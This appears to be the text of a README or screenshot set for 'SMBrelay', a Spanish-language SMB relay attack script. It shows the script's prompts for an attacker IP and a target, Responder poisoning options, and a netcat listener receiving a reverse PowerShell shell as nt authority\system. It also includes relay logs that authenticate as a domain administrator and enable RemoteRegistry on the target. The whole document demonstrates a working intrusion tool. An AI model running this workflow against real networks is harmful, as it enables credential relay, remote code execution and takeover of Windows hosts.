 SMBrelay
/usr/bin/zsh 117x26
SMBRELAY
By @m4lal0
SMB Relay Attack Script
[?] Elija la Interface disponible a usar:
1. eth0
2. lo
> 1
[?] IP del atacante a usar (1/2):
1. Usar mi dirección IP local
2. Usar otra direccion IP
> 1
[?] IP del objetivo:
> 172.16.1.23
None 118x26
FTP server [ON]
IMAP server [ON]
POP3 server [ON]
SMTP server [ON]
DNS server [ON]
LDAP server [ON]
RDP server [ON]
[+] HTTP Options:
Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [172.16.1.21]
Challenge set [random]
Don't Respond To Names ['ISATAP']
/usr/bin/zsh 117x26
listening on [any] 4647 ...
connect to [172.16.1.21] from (UNKNOWN) [172.16.1.23] 49758
Windows PowerShell running as user PC-ELLIOT$ on PC-ELLIOT
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
ipconfig
Configuraci?n IP de Windows
Adaptador de Ethernet Ethernet:
Sufijo DNS espec?fico para la conexi?n. . :
V?nculo: direcci?n IPv6 local. . . : fe80::85f2:b346:c9e:a700%3
Direcci?n IPv4. . . . . . . . . . . . . . : 172.16.1.23
M?scara de subred . . . . . . . . . . . . : 255.255.255.0
Puerta de enlace predeterminada . . . . . : 172.16.1.1
whoami
nt authority\system
PS C:\Windows\system32>
None 118x26
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] SMBD-Thread-4: Connection from EVILCORP/ADMINISTRADOR@172.16.1.22 controlled, attacking target smb://172.16.1.23
[*] Authenticating against smb://172.16.1.23 as EVILCORP/ADMINISTRADOR SUCCEED
[*] SMBD-Thread-4: Connection from EVILCORP/ADMINISTRADOR@172.16.1.22 controlled, but there are no more targets left!
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-6: Connection from EVILCORP/ADMINISTRADOR@172.16.1.22 controlled, but there are no more targets left!